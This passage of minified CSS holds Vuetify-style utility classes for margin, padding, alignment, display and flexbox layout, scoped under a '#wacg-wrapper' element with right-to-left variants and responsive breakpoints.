.ms-sm-10{margin-left:40px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-10{margin-right:40px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-11{margin-left:44px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-11{margin-right:44px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-12{margin-left:48px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-12{margin-right:48px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-rtl .ms-sm-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-ltr .me-sm-0{margin-right:0!important}#wacg-wrapper .v-application--is-rtl .me-sm-0{margin-left:0!important}#wacg-wrapper .v-application--is-ltr .me-sm-1{margin-right:4px!important}#wacg-wrapper .v-application--is-rtl .me-sm-1{margin-left:4px!important}#wacg-wrapper .v-application--is-ltr .me-sm-2{margin-right:8px!important}#wacg-wrapper .v-application--is-rtl .me-sm-2{margin-left:8px!important}#wacg-wrapper .v-application--is-ltr .me-sm-3{margin-right:12px!important}#wacg-wrapper .v-application--is-rtl .me-sm-3{margin-left:12px!important}#wacg-wrapper .v-application--is-ltr .me-sm-4{margin-right:16px!important}#wacg-wrapper .v-application--is-rtl .me-sm-4{margin-left:16px!important}#wacg-wrapper .v-application--is-ltr .me-sm-5{margin-right:20px!important}#wacg-wrapper .v-application--is-rtl .me-sm-5{margin-left:20px!important}#wacg-wrapper .v-application--is-ltr .me-sm-6{margin-right:24px!important}#wacg-wrapper .v-application--is-rtl .me-sm-6{margin-left:24px!important}#wacg-wrapper .v-application--is-ltr .me-sm-7{margin-right:28px!important}#wacg-wrapper .v-application--is-rtl .me-sm-7{margin-left:28px!important}#wacg-wrapper .v-application--is-ltr .me-sm-8{margin-right:32px!important}#wacg-wrapper .v-application--is-rtl .me-sm-8{margin-left:32px!important}#wacg-wrapper .v-application--is-ltr .me-sm-9{margin-right:36px!important}#wacg-wrapper .v-application--is-rtl .me-sm-9{margin-left:36px!important}#wacg-wrapper .v-application--is-ltr .me-sm-10{margin-right:40px!important}#wacg-wrapper .v-application--is-rtl .me-sm-10{margin-left:40px!important}#wacg-wrapper .v-application--is-ltr .me-sm-11{margin-right:44px!important}#wacg-wrapper .v-application--is-rtl .me-sm-11{margin-left:44px!important}#wacg-wrapper .v-application--is-ltr .me-sm-12{margin-right:48px!important}#wacg-wrapper .v-application--is-rtl .me-sm-12{margin-left:48px!important}#wacg-wrapper .v-application--is-ltr .me-sm-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-rtl .me-sm-auto{margin-left:auto!important}#wacg-wrapper .v-application .ma-sm-n1{margin:-4px!important}#wacg-wrapper .v-application .ma-sm-n2{margin:-8px!important}#wacg-wrapper .v-application .ma-sm-n3{margin:-12px!important}#wacg-wrapper .v-application .ma-sm-n4{margin:-16px!important}#wacg-wrapper .v-application .ma-sm-n5{margin:-20px!important}#wacg-wrapper .v-application .ma-sm-n6{margin:-24px!important}#wacg-wrapper .v-application .ma-sm-n7{margin:-28px!important}#wacg-wrapper .v-application .ma-sm-n8{margin:-32px!important}#wacg-wrapper .v-application .ma-sm-n9{margin:-36px!important}#wacg-wrapper .v-application .ma-sm-n10{margin:-40px!important}#wacg-wrapper .v-application .ma-sm-n11{margin:-44px!important}#wacg-wrapper .v-application .ma-sm-n12{margin:-48px!important}#wacg-wrapper .v-application .mx-sm-n1{margin-right:-4px!important;margin-left:-4px!important}#wacg-wrapper .v-application .mx-sm-n2{margin-right:-8px!important;margin-left:-8px!important}#wacg-wrapper .v-application .mx-sm-n3{margin-right:-12px!important;margin-left:-12px!important}#wacg-wrapper .v-application .mx-sm-n4{margin-right:-16px!important;margin-left:-16px!important}#wacg-wrapper .v-application .mx-sm-n5{margin-right:-20px!important;margin-left:-20px!important}#wacg-wrapper .v-application .mx-sm-n6{margin-right:-24px!important;margin-left:-24px!important}#wacg-wrapper .v-application .mx-sm-n7{margin-right:-28px!important;margin-left:-28px!important}#wacg-wrapper .v-application .mx-sm-n8{margin-right:-32px!important;margin-left:-32px!important}#wacg-wrapper .v-application .mx-sm-n9{margin-right:-36px!important;margin-left:-36px!important}#wacg-wrapper .v-application .mx-sm-n10{margin-right:-40px!important;margin-left:-40px!important}#wacg-wrapper .v-application .mx-sm-n11{margin-right:-44px!important;margin-left:-44px!important}#wacg-wrapper .v-application .mx-sm-n12{margin-right:-48px!important;margin-left:-48px!important}#wacg-wrapper .v-application .my-sm-n1{margin-top:-4px!important;margin-bottom:-4px!important}#wacg-wrapper .v-application .my-sm-n2{margin-top:-8px!important;margin-bottom:-8px!important}#wacg-wrapper .v-application .my-sm-n3{margin-top:-12px!important;margin-bottom:-12px!important}#wacg-wrapper .v-application .my-sm-n4{margin-top:-16px!important;margin-bottom:-16px!important}#wacg-wrapper .v-application .my-sm-n5{margin-top:-20px!important;margin-bottom:-20px!important}#wacg-wrapper .v-application .my-sm-n6{margin-top:-24px!important;margin-bottom:-24px!important}#wacg-wrapper .v-application .my-sm-n7{margin-top:-28px!important;margin-bottom:-28px!important}#wacg-wrapper .v-application .my-sm-n8{margin-top:-32px!important;margin-bottom:-32px!important}#wacg-wrapper .v-application .my-sm-n9{margin-top:-36px!important;margin-bottom:-36px!important}#wacg-wrapper .v-application .my-sm-n10{margin-top:-40px!important;margin-bottom:-40px!important}#wacg-wrapper .v-application .my-sm-n11{margin-top:-44px!important;margin-bottom:-44px!important}#wacg-wrapper .v-application .my-sm-n12{margin-top:-48px!important;margin-bottom:-48px!important}#wacg-wrapper .v-application .mt-sm-n1{margin-top:-4px!important}#wacg-wrapper .v-application .mt-sm-n2{margin-top:-8px!important}#wacg-wrapper .v-application .mt-sm-n3{margin-top:-12px!important}#wacg-wrapper .v-application .mt-sm-n4{margin-top:-16px!important}#wacg-wrapper .v-application .mt-sm-n5{margin-top:-20px!important}#wacg-wrapper .v-application .mt-sm-n6{margin-top:-24px!important}#wacg-wrapper .v-application .mt-sm-n7{margin-top:-28px!important}#wacg-wrapper .v-application .mt-sm-n8{margin-top:-32px!important}#wacg-wrapper .v-application .mt-sm-n9{margin-top:-36px!important}#wacg-wrapper .v-application .mt-sm-n10{margin-top:-40px!important}#wacg-wrapper .v-application .mt-sm-n11{margin-top:-44px!important}#wacg-wrapper .v-application .mt-sm-n12{margin-top:-48px!important}#wacg-wrapper .v-application .mr-sm-n1{margin-right:-4px!important}#wacg-wrapper .v-application .mr-sm-n2{margin-right:-8px!important}#wacg-wrapper .v-application .mr-sm-n3{margin-right:-12px!important}#wacg-wrapper .v-application .mr-sm-n4{margin-right:-16px!important}#wacg-wrapper .v-application .mr-sm-n5{margin-right:-20px!important}#wacg-wrapper .v-application .mr-sm-n6{margin-right:-24px!important}#wacg-wrapper .v-application .mr-sm-n7{margin-right:-28px!important}#wacg-wrapper .v-application .mr-sm-n8{margin-right:-32px!important}#wacg-wrapper .v-application .mr-sm-n9{margin-right:-36px!important}#wacg-wrapper .v-application .mr-sm-n10{margin-right:-40px!important}#wacg-wrapper .v-application .mr-sm-n11{margin-right:-44px!important}#wacg-wrapper .v-application .mr-sm-n12{margin-right:-48px!important}#wacg-wrapper .v-application .mb-sm-n1{margin-bottom:-4px!important}#wacg-wrapper .v-application .mb-sm-n2{margin-bottom:-8px!important}#wacg-wrapper .v-application .mb-sm-n3{margin-bottom:-12px!important}#wacg-wrapper .v-application .mb-sm-n4{margin-bottom:-16px!important}#wacg-wrapper .v-application .mb-sm-n5{margin-bottom:-20px!important}#wacg-wrapper .v-application .mb-sm-n6{margin-bottom:-24px!important}#wacg-wrapper .v-application .mb-sm-n7{margin-bottom:-28px!important}#wacg-wrapper .v-application .mb-sm-n8{margin-bottom:-32px!important}#wacg-wrapper .v-application .mb-sm-n9{margin-bottom:-36px!important}#wacg-wrapper .v-application .mb-sm-n10{margin-bottom:-40px!important}#wacg-wrapper .v-application .mb-sm-n11{margin-bottom:-44px!important}#wacg-wrapper .v-application .mb-sm-n12{margin-bottom:-48px!important}#wacg-wrapper .v-application .ml-sm-n1{margin-left:-4px!important}#wacg-wrapper .v-application .ml-sm-n2{margin-left:-8px!important}#wacg-wrapper .v-application .ml-sm-n3{margin-left:-12px!important}#wacg-wrapper .v-application .ml-sm-n4{margin-left:-16px!important}#wacg-wrapper .v-application .ml-sm-n5{margin-left:-20px!important}#wacg-wrapper .v-application .ml-sm-n6{margin-left:-24px!important}#wacg-wrapper .v-application .ml-sm-n7{margin-left:-28px!important}#wacg-wrapper .v-application .ml-sm-n8{margin-left:-32px!important}#wacg-wrapper .v-application .ml-sm-n9{margin-left:-36px!important}#wacg-wrapper .v-application .ml-sm-n10{margin-left:-40px!important}#wacg-wrapper .v-application .ml-sm-n11{margin-left:-44px!important}#wacg-wrapper .v-application .ml-sm-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-ltr .me-sm-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-rtl .me-sm-n12{margin-left:-48px!important}#wacg-wrapper .v-application .pa-sm-0{padding:0!important}#wacg-wrapper .v-application .pa-sm-1{padding:4px!important}#wacg-wrapper .v-application .pa-sm-2{padding:8px!important}#wacg-wrapper .v-application .pa-sm-3{padding:12px!important}#wacg-wrapper .v-application .pa-sm-4{padding:16px!important}#wacg-wrapper .v-application .pa-sm-5{padding:20px!important}#wacg-wrapper .v-application .pa-sm-6{padding:24px!important}#wacg-wrapper .v-application .pa-sm-7{padding:28px!important}#wacg-wrapper .v-application .pa-sm-8{padding:32px!important}#wacg-wrapper .v-application .pa-sm-9{padding:36px!important}#wacg-wrapper .v-application .pa-sm-10{padding:40px!important}#wacg-wrapper .v-application .pa-sm-11{padding:44px!important}#wacg-wrapper .v-application .pa-sm-12{padding:48px!important}#wacg-wrapper .v-application .px-sm-0{padding-right:0!important;padding-left:0!important}#wacg-wrapper .v-application .px-sm-1{padding-right:4px!important;padding-left:4px!important}#wacg-wrapper .v-application .px-sm-2{padding-right:8px!important;padding-left:8px!important}#wacg-wrapper .v-application .px-sm-3{padding-right:12px!important;padding-left:12px!important}#wacg-wrapper .v-application .px-sm-4{padding-right:16px!important;padding-left:16px!important}#wacg-wrapper .v-application .px-sm-5{padding-right:20px!important;padding-left:20px!important}#wacg-wrapper .v-application .px-sm-6{padding-right:24px!important;padding-left:24px!important}#wacg-wrapper .v-application .px-sm-7{padding-right:28px!important;padding-left:28px!important}#wacg-wrapper .v-application .px-sm-8{padding-right:32px!important;padding-left:32px!important}#wacg-wrapper .v-application .px-sm-9{padding-right:36px!important;padding-left:36px!important}#wacg-wrapper .v-application .px-sm-10{padding-right:40px!important;padding-left:40px!important}#wacg-wrapper .v-application .px-sm-11{padding-right:44px!important;padding-left:44px!important}#wacg-wrapper .v-application .px-sm-12{padding-right:48px!important;padding-left:48px!important}#wacg-wrapper .v-application .py-sm-0{padding-top:0!important;padding-bottom:0!important}#wacg-wrapper .v-application .py-sm-1{padding-top:4px!important;padding-bottom:4px!important}#wacg-wrapper .v-application .py-sm-2{padding-top:8px!important;padding-bottom:8px!important}#wacg-wrapper .v-application .py-sm-3{padding-top:12px!important;padding-bottom:12px!important}#wacg-wrapper .v-application .py-sm-4{padding-top:16px!important;padding-bottom:16px!important}#wacg-wrapper .v-application .py-sm-5{padding-top:20px!important;padding-bottom:20px!important}#wacg-wrapper .v-application .py-sm-6{padding-top:24px!important;padding-bottom:24px!important}#wacg-wrapper .v-application .py-sm-7{padding-top:28px!important;padding-bottom:28px!important}#wacg-wrapper .v-application .py-sm-8{padding-top:32px!important;padding-bottom:32px!important}#wacg-wrapper .v-application .py-sm-9{padding-top:36px!important;padding-bottom:36px!important}#wacg-wrapper .v-application .py-sm-10{padding-top:40px!important;padding-bottom:40px!important}#wacg-wrapper .v-application .py-sm-11{padding-top:44px!important;padding-bottom:44px!important}#wacg-wrapper .v-application .py-sm-12{padding-top:48px!important;padding-bottom:48px!important}#wacg-wrapper .v-application .pt-sm-0{padding-top:0!important}#wacg-wrapper .v-application .pt-sm-1{padding-top:4px!important}#wacg-wrapper .v-application .pt-sm-2{padding-top:8px!important}#wacg-wrapper .v-application .pt-sm-3{padding-top:12px!important}#wacg-wrapper .v-application .pt-sm-4{padding-top:16px!important}#wacg-wrapper .v-application .pt-sm-5{padding-top:20px!important}#wacg-wrapper .v-application .pt-sm-6{padding-top:24px!important}#wacg-wrapper .v-application .pt-sm-7{padding-top:28px!important}#wacg-wrapper .v-application .pt-sm-8{padding-top:32px!important}#wacg-wrapper .v-application .pt-sm-9{padding-top:36px!important}#wacg-wrapper .v-application .pt-sm-10{padding-top:40px!important}#wacg-wrapper .v-application .pt-sm-11{padding-top:44px!important}#wacg-wrapper .v-application .pt-sm-12{padding-top:48px!important}#wacg-wrapper .v-application .pr-sm-0{padding-right:0!important}#wacg-wrapper .v-application .pr-sm-1{padding-right:4px!important}#wacg-wrapper .v-application .pr-sm-2{padding-right:8px!important}#wacg-wrapper .v-application .pr-sm-3{padding-right:12px!important}#wacg-wrapper .v-application .pr-sm-4{padding-right:16px!important}#wacg-wrapper .v-application .pr-sm-5{padding-right:20px!important}#wacg-wrapper .v-application .pr-sm-6{padding-right:24px!important}#wacg-wrapper .v-application .pr-sm-7{padding-right:28px!important}#wacg-wrapper .v-application .pr-sm-8{padding-right:32px!important}#wacg-wrapper .v-application .pr-sm-9{padding-right:36px!important}#wacg-wrapper .v-application .pr-sm-10{padding-right:40px!important}#wacg-wrapper .v-application .pr-sm-11{padding-right:44px!important}#wacg-wrapper .v-application .pr-sm-12{padding-right:48px!important}#wacg-wrapper .v-application .pb-sm-0{padding-bottom:0!important}#wacg-wrapper .v-application .pb-sm-1{padding-bottom:4px!important}#wacg-wrapper .v-application .pb-sm-2{padding-bottom:8px!important}#wacg-wrapper .v-application .pb-sm-3{padding-bottom:12px!important}#wacg-wrapper .v-application .pb-sm-4{padding-bottom:16px!important}#wacg-wrapper .v-application .pb-sm-5{padding-bottom:20px!important}#wacg-wrapper .v-application .pb-sm-6{padding-bottom:24px!important}#wacg-wrapper .v-application .pb-sm-7{padding-bottom:28px!important}#wacg-wrapper .v-application .pb-sm-8{padding-bottom:32px!important}#wacg-wrapper .v-application .pb-sm-9{padding-bottom:36px!important}#wacg-wrapper .v-application .pb-sm-10{padding-bottom:40px!important}#wacg-wrapper .v-application .pb-sm-11{padding-bottom:44px!important}#wacg-wrapper .v-application .pb-sm-12{padding-bottom:48px!important}#wacg-wrapper .v-application .pl-sm-0{padding-left:0!important}#wacg-wrapper .v-application .pl-sm-1{padding-left:4px!important}#wacg-wrapper .v-application .pl-sm-2{padding-left:8px!important}#wacg-wrapper .v-application .pl-sm-3{padding-left:12px!important}#wacg-wrapper .v-application .pl-sm-4{padding-left:16px!important}#wacg-wrapper .v-application .pl-sm-5{padding-left:20px!important}#wacg-wrapper .v-application .pl-sm-6{padding-left:24px!important}#wacg-wrapper .v-application .pl-sm-7{padding-left:28px!important}#wacg-wrapper .v-application .pl-sm-8{padding-left:32px!important}#wacg-wrapper .v-application .pl-sm-9{padding-left:36px!important}#wacg-wrapper .v-application .pl-sm-10{padding-left:40px!important}#wacg-wrapper .v-application .pl-sm-11{padding-left:44px!important}#wacg-wrapper .v-application .pl-sm-12{padding-left:48px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-0{padding-left:0!important}#wacg-wrapper .v-application--is-rtl .ps-sm-0{padding-right:0!important}#wacg-wrapper .v-application--is-ltr .ps-sm-1{padding-left:4px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-1{padding-right:4px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-2{padding-left:8px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-2{padding-right:8px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-3{padding-left:12px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-3{padding-right:12px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-4{padding-left:16px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-4{padding-right:16px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-5{padding-left:20px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-5{padding-right:20px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-6{padding-left:24px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-6{padding-right:24px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-7{padding-left:28px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-7{padding-right:28px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-8{padding-left:32px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-8{padding-right:32px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-9{padding-left:36px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-9{padding-right:36px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-10{padding-left:40px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-10{padding-right:40px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-11{padding-left:44px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-11{padding-right:44px!important}#wacg-wrapper .v-application--is-ltr .ps-sm-12{padding-left:48px!important}#wacg-wrapper .v-application--is-rtl .ps-sm-12{padding-right:48px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-0{padding-right:0!important}#wacg-wrapper .v-application--is-rtl .pe-sm-0{padding-left:0!important}#wacg-wrapper .v-application--is-ltr .pe-sm-1{padding-right:4px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-1{padding-left:4px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-2{padding-right:8px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-2{padding-left:8px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-3{padding-right:12px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-3{padding-left:12px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-4{padding-right:16px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-4{padding-left:16px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-5{padding-right:20px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-5{padding-left:20px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-6{padding-right:24px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-6{padding-left:24px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-7{padding-right:28px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-7{padding-left:28px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-8{padding-right:32px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-8{padding-left:32px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-9{padding-right:36px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-9{padding-left:36px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-10{padding-right:40px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-10{padding-left:40px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-11{padding-right:44px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-11{padding-left:44px!important}#wacg-wrapper .v-application--is-ltr .pe-sm-12{padding-right:48px!important}#wacg-wrapper .v-application--is-rtl .pe-sm-12{padding-left:48px!important}#wacg-wrapper .v-application .text-sm-left{text-align:left!important}#wacg-wrapper .v-application .text-sm-right{text-align:right!important}#wacg-wrapper .v-application .text-sm-center{text-align:center!important}#wacg-wrapper .v-application .text-sm-justify{text-align:justify!important}#wacg-wrapper .v-application .text-sm-start{text-align:start!important}#wacg-wrapper .v-application .text-sm-end{text-align:end!important}}@media(min-width:960px){#wacg-wrapper .v-application .d-md-none{display:none!important}#wacg-wrapper .v-application .d-md-inline{display:inline!important}#wacg-wrapper .v-application .d-md-inline-block{display:inline-block!important}#wacg-wrapper .v-application .d-md-block{display:block!important}#wacg-wrapper .v-application .d-md-table{display:table!important}#wacg-wrapper .v-application .d-md-table-row{display:table-row!important}#wacg-wrapper .v-application .d-md-table-cell{display:table-cell!important}#wacg-wrapper .v-application .d-md-flex{display:flex!important}#wacg-wrapper .v-application .d-md-inline-flex{display:inline-flex!important}#wacg-wrapper .v-application .float-md-none{float:none!important}#wacg-wrapper .v-application .float-md-left{float:left!important}#wacg-wrapper .v-application .float-md-right{float:right!important}#wacg-wrapper .v-application .flex-md-fill{flex:1 1 auto!important}#wacg-wrapper .v-application .flex-md-row{flex-direction:row!important}#wacg-wrapper .v-application .flex-md-column{flex-direction:column!important}#wacg-wrapper .v-application .flex-md-row-reverse{flex-direction:row-reverse!important}#wacg-wrapper .v-application .flex-md-column-reverse{flex-direction:column-reverse!important}#wacg-wrapper .v-application .flex-md-grow-0{flex-grow:0!important}#wacg-wrapper .v-application .flex-md-grow-1{flex-grow:1!important}#wacg-wrapper .v-application .flex-md-shrink-0{flex-shrink:0!important}#wacg-wrapper .v-application .flex-md-shrink-1{flex-shrink:1!important}#wacg-wrapper .v-application .flex-md-wrap{flex-wrap:wrap!important}#wacg-wrapper .v-application .flex-md-nowrap{flex-wrap:nowrap!important}#wacg-wrapper .v-application .flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}#wacg-wrapper .v-application .justify-md-start{justify-content:flex-start!important}#wacg-wrapper .v-application .justify-md-end{justify-content:flex-end!important}#wacg-wrapper .v-application .justify-md-center{justify-content:center!important}#wacg-wrapper .v-application .justify-md-space-between{justify-content:space-between!important}#wacg-wrapper .v-application .justify-md-space-around{justify-content:space-around!important}#wacg-wrapper .v-application .align-md-start{align-items:flex-start!important}#wacg-wrapper .v-application .align-md-end{align-items:flex-end!important}#wacg-wrapper .v-application .align-md-center{align-items:center!important}#wacg-wrapper .v-application .align-md-baseline{align-items:baseline!important}#wacg-wrapper .v-application .align-md-stretch{align-items:stretch!important}#wacg-wrapper .v-application .align-content-md-start{align-content:flex-start!important}#wacg-wrapper .v-application .align-content-md-end{align-content:flex-end!important}#wacg-wrapper .v-application .align-content-md-center{align-content:center!important}#wacg-wrapper .v-application .align-content-md-space-between{align-content:space-between!important}#wacg-wrapper .v-application .align-content-md-space-around{align-content:space-around!important}#wacg-wrapper .v-application .align-content-md-stretch{align-content:stretch!important}#wacg-wrapper .v-application .align-self-md-auto{align-self:auto!important}#wacg-wrapper .v-application .align-self-md-start{align-self:flex-start!important}#wacg-wrapper .v-application .align-self-md-end{align-self:flex-end!important}#wacg-wrapper .v-application .align-self-md-center{align-self:center!important}#wacg-wrapper .v-application .align-self-md-baseline{align-self:baseline!important}#wacg-wrapper .v-application .align-self-md-stretch{align-self:stretch!important}#wacg-wrapper .v-application .order-md-first{order:-1!important}#wacg-wrapper .v-application .order-md-0{order:0!important}#wacg-wrapper .v-application .order-md-1{order:1!important}#wacg-wrapper .v-application .order-md-2{order:2!important}#wacg-wrapper .v-application .order-md-3{order:3!important}#wacg-wrapper .v-application .order-md-4{order:4!important}#wacg-wrapper .v-application .order-md-5{order:5!important}#wacg-wrapper .v-application .order-md-6{order:6!important}#wacg-wrapper .v-application .order-md-7{order:7!important}#wacg-wrapper .v-application .order-md-8{order:8!important}#wacg-wrapper .v-application .order-md-9{order:9!important}#wacg-wrapper .v-application .order-md-10{order:10!important}#wacg-wrapper .v-application .order-md-11{order:11!important}#wacg-wrapper .v-application .order-md-12{order:12!important}#wacg-wrapper .v-application .order-md-last{order:13!important}#wacg-wrapper .v-application .ma-md-0{margin:0!important}#wacg-wrapper .v-application .ma-md-1{margin:4px!important}#wacg-wrapper .v-application .ma-md-2{margin:8px!important}#wacg-wrapper .v-application .ma-md-3{margin:12px!important}#wacg-wrapper .v-application .ma-md-4{margin:16px!important}#wacg-wrapper .v-application .ma-md-5{margin:20px!important}#wacg-wrapper .v-application .ma-md-6{margin:24px!important}#wacg-wrapper .v-application .ma-md-7{margin:28px!important}#wacg-wrapper .v-application .ma-md-8{margin:32px!important}#wacg-wrapper .v-application .ma-md-9{margin:36px!important}#wacg-wrapper .v-application .ma-md-10{margin:40px!important}#wacg-wrapper .v-application .ma-md-11{margin:44px!important}#wacg-wrapper .v-application .ma-md-12{margin:48px!important}#wacg-wrapper .v-application .ma-md-auto{margin:auto!important}#wacg-wrapper .v-application .mx-md-0{margin-right:0!important;margin-left:0!important}#wacg-wrapper .v-application .mx-md-1{margin-right:4px!important;margin-left:4px!important}#wacg-wrapper .v-application .mx-md-2{margin-right:8px!important;margin-left:8px!important}#wacg-wrapper .v-application .mx-md-3{margin-right:12px!important;margin-left:12px!important}#wacg-wrapper .v-application .mx-md-4{margin-right:16px!important;margin-left:16px!important}#wacg-wrapper .v-application .mx-md-5{margin-right:20px!important;margin-left:20px!important}#wacg-wrapper .v-application .mx-md-6{margin-right:24px!important;margin-left:24px!important}#wacg-wrapper .v-application .mx-md-7{margin-right:28px!important;margin-left:28px!important}#wacg-wrapper .v-application .mx-md-8{margin-right:32px!important;margin-left:32px!important}#wacg-wrapper .v-application .mx-md-9{margin-right:36px!important;margin-left:36px!important}#wacg-wrapper .v-application .mx-md-10{margin-right:40px!important;margin-left:40px!important}#wacg-wrapper .v-application .mx-md-11{margin-right:44px!important;margin-left:44px!important}#wacg-wrapper .v-application .mx-md-12{margin-right:48px!important;margin-left:48px!important}#wacg-wrapper .v-application .mx-md-auto{margin-right:auto!important;margin-left:auto!important}#wacg-wrapper .v-application .my-md-0{margin-top:0!important;margin-bottom:0!important}#wacg-wrapper .v-application .my-md-1{margin-top:4px!important;margin-bottom:4px!important}#wacg-wrapper .v-application .my-md-2{margin-top:8px!important;margin-bottom:8px!important}#wacg-wrapper .v-application .my-md-3{margin-top:12px!important;margin-bottom:12px!important}#wacg-wrapper .v-application .my-md-4{margin-top:16px!important;margin-bottom:16px!important}#wacg-wrapper .v-application .my-md-5{margin-top:20px!important;margin-bottom:20px!important}#wacg-wrapper .v-application .my-md-6{margin-top:24px!important;margin-bottom:24px!important}#wacg-wrapper .v-application .my-md-7{margin-top:28px!important;margin-bottom:28px!important}#wacg-wrapper .v-application .my-md-8{margin-top:32px!important;margin-bottom:32px!important}#wacg-wrapper .v-application .my-md-9{margin-top:36px!important;margin-bottom:36px!important}#wacg-wrapper .v-application .my-md-10{margin-top:40px!important;margin-bottom:40px!important}#wacg-wrapper 